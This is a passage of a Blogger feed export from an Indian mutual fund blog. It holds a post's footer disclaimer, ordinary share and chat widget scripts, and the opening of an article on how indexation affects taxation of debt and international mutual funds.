x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003Cspan style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: red; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003EFor portfolio enquiries\u003C\/span\u003E\u003Cspan style=\"color: black; margin: 0px; padding: 0px;\"\u003E,\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cb style=\"color: #333333; font-family: helvetica; font-size: 14px; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Eemail us with your doubts at\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003Einfo@themutualfundguide.com\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"background: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: helvetica; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cdiv style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"color: black; margin: 0px; padding: 0px; text-align: left;\"\u003E\u003Cdiv style=\"margin: 0px; padding: 0px; text-align: center;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"color: #6aa84f; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cdiv style=\"margin: 0px 0px 20px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003EDisclaimer : While due precaution has been undertaken in the preparation of this article, The Mutual Fund Guide or any of its authors will not be held liable for any investments based on the above article. The above article should not be considered financial advice and has been published only for your perusal. Due credit has been given in case wherever required, in case you feel any part violates any rights then do get in touch with us and we shall get it duly removed.\u003C\/span\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; text-align: left; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv style=\"color: #777777; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003EMutual Fund investments are subject to market risks. Please read the offer document carefully before investing\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"color: #282828; margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan face=\"verdana, sans-serif\" style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cb style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/b\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv class=\"MsoNormal\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Cspan face=\"karla, \u0026quot;helvetica neue\u0026quot;, arial, helvetica, verdana, sans-serif\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0px; padding: 0px; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large; margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background-color: white; color: #333333; font-family: Karla, \u0026quot;Helvetica Neue\u0026quot;, Arial, Helvetica, Verdana, sans-serif; font-size: 14px; margin: 0px; padding: 0px;\"\u003E\u003Cspan lang=\"EN-IN\" style=\"margin: 0px; padding: 0px;\"\u003E\u003Co:p\u003E\u003Cb style=\"color: #282828; outline: 0px; text-align: justify; transition: all 0.3s ease 0s;\"\u003E\u003Ci style=\"outline: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cem style=\"background-color: #fafafa; box-sizing: border-box; color: #656565; margin: 0px; outline: 0px; padding: 0px; text-align: center; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s;\"\u003E\u003Cspan style=\"margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-size: large; margin: 0px; padding: 0px;\"\u003E\u003Cspan style=\"font-family: georgia; margin: 0px; padding: 0px;\"\u003ECopyright © 2023\u0026nbsp; The Mutual Fund Guide, All rights reserved\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/em\u003E\u003C\/i\u003E\u003C\/b\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\n\u003C!--Go to www.addthis.com\/dashboard to customize your tools--\u003E\n\u003Cscript src=\"\/\/s7.addthis.com\/js\/300\/addthis_widget.js#pubid=ra-5e9a97c1039834f4\" type=\"text\/javascript\"\u003E\u003C\/script\u003E\n\u003C!--Start of Tawk.to Script--\u003E\n\u003Cscript type=\"text\/javascript\"\u003E\nvar Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();\n(function(){\nvar s1=document.createElement(\"script\"),s0=document.getElementsByTagName(\"script\")[0];\ns1.async=true;\ns1.src='https:\/\/embed.tawk.to\/5f8099ec4704467e89f61b28\/default';\ns1.charset='UTF-8';\ns1.setAttribute('crossorigin','*');\ns0.parentNode.insertBefore(s1,s0);\n})();\n\u003C\/script\u003E\n\u003C!--End of Tawk.to Script--\u003E\n"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/3764382140415900582\/posts\/default\/4425368819791923965"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.themutualfundguide.com\/2023\/02\/mirae-flexi-cap-fund-nfo-launched.html","title":"Mirae Flexi Cap Fund NFO launched"}],"author":[{"name":{"$t":"The Mutual Fund Guide"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/16359965834344705544"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgkPAd0poWyUvOBcTSrFyg4K1NhMNQ1Sr4Cn8FGFnO0EbkqYZYijW2zUxh3WSGpbzkNIdURn2W2xnB1sREI-pezeXYrPmOZaV3_O-O_LCjFsd3PhkMpH65KQboZ7GvIoQ\/s113\/49686263_2067369983309283_4207299935382536192_n.png"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEi4GTrXB2XgPJTypsm1onZiyN6fz9i2ikjTlutK9IiEtMk1hiQ-bQekP6M2GjcVLRGlfR28NugFCuezJpOjFbSSzktEKMZHV5xl-wTryA9bfvc4o3HNzevKSCkGFympJjujfexThLIB-wFdpQfrhb3WLkgxY2hkqQ1LCwaUiM_JtuiCAQE3jCsuHh06\/s72-c\/unnamed%20(1).jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-3764382140415900582.post-5479801637670490289"},"published":{"$t":"2023-01-31T12:34:00.001+05:30"},"updated":{"$t":"2023-01-31T12:38:26.045+05:30"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"best performing mutual funds"},{"scheme":"http://www.blogger.com/atom/ns#","term":"best sip plans"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund calculation"},{"scheme":"http://www.blogger.com/atom/ns#","term":"mutual fund rankings"}],"title":{"type":"text","$t":"How Indexation helps in Debt and International Mutual Funds"},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EWhen you invest in mutual funds, you\nconsider various points like expected returns, goals, time horizon, etc. but\nunfortunately most investors do not take into consideration tax implication of\ntheir mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EIt is important to do so since they affect the\noverall returns and other decisions like the structure of your portfolio and\nthe timing of your exit.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s640\/calculator-g6e4e052c2_640.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds to invest\" border=\"0\" data-original-height=\"377\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgXw8qZIEUVG7pnLk3V2ecsZEntsOP6jcX_Wq0QnzbI8cY9L2pL59zJi1pxy0RPkrje-rGzQrE5V7z-1epO916_08DnBeC3APzJgdbBSvuimInNgBwB5seGvVrB_7_VITOfF2-xwgoHYFF7uuk_o1sJr798Iw40fuvSxNE3wYZqA3TruwPxIr1ucPQR\/s16000\/calculator-g6e4e052c2_640.jpg\" title=\"indexation mutual funds\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\" style=\"text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-IN\" style=\"color: #92d050;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EHow are mutual\nfunds taxed?\u003Cspan style=\"mso-spacerun: yes;\"\u003E\u0026nbsp; \u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EMutual funds are taxed based on the asset\nclasses they invest in.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EThere is one set of rules for equity mutual\nfunds and another for debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EFor the purpose of taxation, international\nmutual funds are considered as debt mutual funds.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\n\n\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\"\u003E\u003Cspan lang=\"EN-IN\"\u003E\u003Co:p\u003E\u003Cspan style=\"font-family: georgia; font-size: 